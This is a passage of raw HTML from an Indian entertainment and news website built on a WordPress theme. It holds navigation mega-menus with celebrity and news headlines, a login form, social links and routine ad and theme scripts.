                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_fff" data-td_block_id="tdi_6_fff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_fff" data-td_block_id="tdi_6_fff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_bbb td_block_template_1 ">

<style>
/* custom css */
.tdi_7_bbb.td-a-rec{
					text-align: center;
				}.tdi_7_bbb .td-element-style{
					z-index: -1;
				}.tdi_7_bbb.td-a-rec-img{
				    text-align: left;
				}.tdi_7_bbb.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_bbb.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_659 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_659" ><script>var block_tdi_8_659 = new tdBlock();
block_tdi_8_659.id = "tdi_8_659";
block_tdi_8_659.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_659","tdc_css_class":"tdi_8_659","tdc_css_class_style":"tdi_8_659_rand_style"}';
block_tdi_8_659.td_column_number = "3";
block_tdi_8_659.block_type = "td_block_mega_menu";
block_tdi_8_659.post_count = "5";
block_tdi_8_659.found_posts = "200";
block_tdi_8_659.header_color = "";
block_tdi_8_659.ajax_pagination_infinite_stop = "";
block_tdi_8_659.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_659);
</script><div id=tdi_8_659 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_659" data-td_block_id="tdi_8_659"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_659" data-td_block_id="tdi_8_659"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_bc4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_bc4" ><script>var block_tdi_9_bc4 = new tdBlock();
block_tdi_9_bc4.id = "tdi_9_bc4";
block_tdi_9_bc4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_bc4","tdc_css_class":"tdi_9_bc4","tdc_css_class_style":"tdi_9_bc4_rand_style"}';
block_tdi_9_bc4.td_column_number = "3";
block_tdi_9_bc4.block_type = "td_block_mega_menu";
block_tdi_9_bc4.post_count = "4";
block_tdi_9_bc4.found_posts = "64";
block_tdi_9_bc4.header_color = "";
block_tdi_9_bc4.ajax_pagination_infinite_stop = "";
block_tdi_9_bc4.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_bc4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_bc4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_bc4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_bc4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_bc4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_bc4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 